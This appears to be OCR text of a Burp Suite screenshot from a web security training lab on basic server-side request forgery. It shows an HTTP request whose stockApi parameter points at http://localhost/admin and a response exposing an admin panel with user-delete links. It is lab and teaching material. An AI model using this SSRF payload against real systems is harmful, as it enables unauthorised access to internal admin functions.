 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0af8008203b073f080c1e48a00750008.web-security-academy.net
3 Cookie: session=lYGQA20Yih41yjBmAuE01WtoESlpEAGL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af8008203b073f080c1e48a00750008.web-security-academy.net/product?produ
ctId=9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0af8008203b073f080c1e48a00750008.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Basic SSRF against the local
server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete